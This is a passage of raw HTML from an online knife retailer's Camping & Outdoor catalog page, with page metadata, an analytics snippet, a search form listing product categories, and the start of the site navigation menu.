

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html
body_size: 24544
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Camping Supplies &amp; Outdoor Gear Sale | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Camping Supplies &amp; Outdoor Gear Sale | OsoGrandeKnives" />
	<meta name="keywords" content="Camping, Gear, Backpacking, Outdoor Gear, tents, stoves, hydration, nalgene, fire starters, lodge dutch oven, dutch oven, dutch oven cookbook, camp chef stoves, camp chef dutch ovens, dutch oven tables, hot dog forks, hot dog sticks, lodge cast iron, gerber knives, leatherman tools, oudoor cooking, camping gear, camping equipment, backpack, trail books, slumberjack sleeping bag, backpack tent, camping stove, dutch oven recipes, pie irons, hobo irons, outdoor flashlights, head lamps" />
	<meta name="description" content="Buy Camping &amp; Outdoor Gear from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=73&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
